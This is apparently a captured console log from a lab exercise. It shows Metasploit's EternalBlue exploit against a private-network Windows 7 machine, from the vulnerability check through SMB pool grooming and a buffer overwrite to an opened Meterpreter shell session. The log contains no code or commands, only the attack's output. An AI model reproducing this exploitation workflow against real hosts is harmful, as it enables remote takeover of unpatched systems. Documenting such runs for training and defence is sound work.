 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.133:445 - The target is vulnerable.
[*] 192.168.183.133:445 - Connecting to target for exploitation.
[+] 192.168.183.133:445 - Connection established for exploitation.
[+] 192.168.183.133:445 - Target OS selected valid for OS indicated by SMB r
eply
[*] 192.168.183.133:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74
 65 72 70  Windows 7 Enterp
[*] 192.168.183.133:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72
 76 69 63  rise 7601 Servic
[*] 192.168.183.133:445 - 0x00000020  65 20 50 61 63 6b 20 31
           e Pack 1
[+] 192.168.183.133:445 - Target arch selected valid for arch indicated by D
CE/RPC reply
[*] 192.168.183.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.133:445 - Starting non-paged pool grooming
[+] 192.168.183.133:445 - Sending SMBv2 buffers
[+] 192.168.183.133:445 - Closing SMBv1 connection creating free hole adjace
nt to SMBv2 buffer.
[*] 192.168.183.133:445 - Sending final SMBv2 buffers.
[*] 192.168.183.133:445 - Sending last fragment of exploit packet!
[*] 192.168.183.133:445 - Receiving response from exploit packet
[+] 192.168.183.133:445 - ETERNALBLUE overwrite completed successfully (0xC0
00000D)!
[*] 192.168.183.133:445 - Sending egg to corrupted connection.
[*] 192.168.183.133:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.133:4444
[*] Sending stage (200774 bytes) to 192.168.183.133
[*] Meterpreter session 1 opened (192.168.120.128:45603 → 192.168.120.1:255
99) at 2024-01-05 02:06:20 -0500
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
meterpreter >